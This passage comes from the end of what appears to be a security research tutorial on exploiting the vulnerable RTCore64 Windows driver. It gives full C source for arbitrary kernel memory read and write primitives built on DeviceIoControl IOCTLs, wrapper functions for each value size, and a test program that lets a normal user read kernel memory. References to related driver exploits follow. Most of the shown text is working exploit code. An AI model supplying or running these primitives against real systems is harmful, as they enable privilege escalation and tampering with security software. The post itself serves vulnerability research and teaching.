			&memory_read,            // output is recieved in the same buffer
			sizeof(memory_read),
			NULL,
			NULL))
		{
		PRINT_ERROR(L"[-] Memory Read IRP Failed!\r\n");
		return FALSE;
	}

	// The driver should've filled the Value in the structure with the data which was read
	*Value = memory_read.Value;

	return TRUE;
}
Now, let’s define several wrapper functions that use the primitive function to read data of different sizes, such as byte, word, dword, qword, and pointer. We’ll use RTCoreRead32 as the base for the other functions, making it easier to extract the relevant byte for functions like RTCoreRead8 by performing an AND operation:
BOOL RTCoreRead32(ULONG_PTR Address, PDWORD Value) {
	return RTCoreReadMemory(Address, sizeof(*Value), Value);
}

BOOL RTCoreRead8(ULONG_PTR Address, PBYTE Value) {
	DWORD dwValue;

	if (!RTCoreRead32(Address, &dwValue)) {
		return FALSE;
	}
	// get the least significat byte
	*Value = dwValue & 0xff;

	return TRUE;
}

BOOL RTCoreRead16(ULONG_PTR Address, PWORD Value) {
	DWORD dwValue;

	if (!RTCoreRead32(Address, &dwValue)) {
		return FALSE;
	}
	// get the least significat 2 bytes
	*Value = dwValue & 0xffff;

	return TRUE;
}

BOOL RTCoreRead64(ULONG_PTR Address, PDWORD64 Value) {
	DWORD dwHigh, dwLow;

	// read two dwords
	// first dword starting from target address (the low part of the 64bit value)
	// second dword starting 4 bytes after the first dword (the high part of the 64bit value)
	if (!RTCoreRead32(Address, &dwLow) || !RTCoreRead32(Address + 4, &dwHigh)) {
		return FALSE;
	}

	// concatenate the two dwords into one qword
	*Value = dwHigh;
	*Value = (*Value << 32) | dwLow;

	return TRUE;
}

// on 64bit system the pointers are 64 bit
BOOL RTCoreReadPtr(ULONG_PTR Address, PULONG_PTR Value) {
	return RTCoreRead64(Address, Value);
}
The primitive function for writing is similar, except for the IOCTL and the structure initialization:
BOOL RTCoreWriteMemory(ULONG_PTR Address, DWORD ValueSize, DWORD Value) {
	// create the structure which will be passed to the driver in the input buffer
	RTC64_MEMORY_STRUCT memory_write;
	// initialize the structure to zeroes
	ZeroMemory(&memory_write, sizeof(memory_write));

	// set the target address
	memory_write.Address = Address;
	// set the number of bytes to write
	memory_write.Size = ValueSize;
	// set the valye to write
	memory_write.Value = Value;

	// offset is not used so it will be zero

	if (!hDevice) {
		PRINT_ERROR(L"[-] Device not opened!\r\n");
		return FALSE;
	}

	if (!DeviceIoControl(
			hDevice,
			RTC64_IOCTL_MEMORY_WRITE, // IOCTL 0x8000204c
			&memory_write,            // the input buffer
			sizeof(memory_write),     // input buffer length
			&memory_write,            // output buffer the same as input buffer
			sizeof(memory_write),
			NULL,
			NULL)) {
		PRINT_ERROR(L"[-] Memory Write IRP Failed!\r\n");
		return FALSE;
	}

	return TRUE;
}
Next, let’s create functions for writing values of different sizes, which will use the primitive function:
BOOL RTCoreWrite8(ULONG_PTR Address, BYTE Value) {
	return RTCoreWriteMemory(Address, sizeof(Value), Value);
}

BOOL RTCoreWrite16(ULONG_PTR Address, WORD Value) {
	return RTCoreWriteMemory(Address, sizeof(Value), Value);
}

BOOL RTCoreWrite32(ULONG_PTR Address, DWORD Value) {
	return RTCoreWriteMemory(Address, sizeof(Value), Value);
}

BOOL RTCoreWrite64(ULONG_PTR Address, DWORD64 Value) {
	DWORD dwLow, dwHigh;

	dwLow = Value & 0xffffffff;
	dwHigh = (Value >> 32) & 0xffffffff;

	return RTCoreWrite32(Address, dwLow) && RTCoreWrite32(Address + 4, dwHigh);
}
Finally, let’s create a main function with test code to verify that the program works:
int main() {
	DWORD64 Address = 0;
	DWORD Value = 0;

	if (!OpenRTCoreDevice()) {
		CloseRTCoreDevice();
		return 0;
	}

	printf("Input target address: ");
	scanf_s("%llx", &Address);
	RTCoreRead32((ULONG_PTR)Address, &Value);

	CloseRTCoreDevice();
	return 0;
}

Compile it statically and lets run it on the VM with debugger attached to find an address to read and verify the value is read correctly.
From Windbg I decided to read the third DWORD after the address of the System process - 0x9fa86048.

Run the program as normal user, enter the address and… the value is correctly read.
This vulnerability turned out to be quite trivial and easy to exploit. Other driver vulnerabilities are similar in that they allow low privileged user to read/write to system memory. They can be as easy as this one, or a bit more involved to exploit - like giving access to wrmsr, rdmsr instructions, or to MmMapIoSpace function.
While writing these posts and researching the different driver vulnerabilities, I read somewhere that it’s common to find vulnerabilities in drivers that interact with hardware - measuring cpu temperature, overclocking, etc. I decided to try and find one on my own and what do you know - I found my first ever vulnerability. The third driver I checked had several vulnerabilities which were easy to spot even for someone new to this as me. I notified the vendor and I’m currently waiting for them to check it. I recommend checking the articles in the references, as they explore other drivers and vulnerabilities.
6. References
- https://github.com/itm4n/PPLcontrol
- https://github.com/RedCursorSecurityConsulting/PPLKiller
- https://github.com/Barakat/CVE-2019-16098
- https://github.com/microsoft/Windows-driver-samples/blob/main/general/ioctl/wdm/sys/sioctl.c
- https://github.com/hacksysteam/HackSysExtremeVulnerableDriver/blob/master/Driver/HEVD/Windows/HackSysExtremeVulnerableDriver.c
- https://github.com/LordNoteworthy/windows-internals/blob/master/IRP%20Major%20Functions%20List.md
- https://learn.microsoft.com/en-us/windows-hardware/drivers/kernel/defining-i-o-control-codes
- https://www-user.tu-chemnitz.de/~heha/oney_wdm/ch02c.htm
- https://www.cyberark.com/resources/threat-research-blog/finding-bugs-in-windows-drivers-part-1-wdm
- https://www.ired.team/miscellaneous-reversing-forensics/windows-kernel-internals/sending-commands-from-userland-to-your-kernel-driver-using-ioctl
- https://www.bussink.net/ioctl-demistified/
- https://voidsec.com/windows-drivers-reverse-engineering-methodology/
- https://medium.com/@b1tst0rm/one-ring-zero-to-rule-them-all-c2c9d7582d8f
- https://posts.specterops.io/methodology-for-static-reverse-engineering-of-windows-kernel-drivers-3115b2efed83
- https://posts.specterops.io/mimidrv-in-depth-4d273d19e148
- https://h0mbre.github.io/atillk64_exploit/#
- https://h0mbre.github.io/RyzenMaster_CVE/
- http://blog.rewolf.pl/blog/?p=1630
- http://dronesec.pw/blog/2018/05/17/dell-supportassist-local-privilege-escalation/
- https://blog.includesecurity.com/2022/08/reverse-engineering-windows-printer-drivers-part-2/
- https://connormcgarr.github.io/cve-2020-21551-sploit/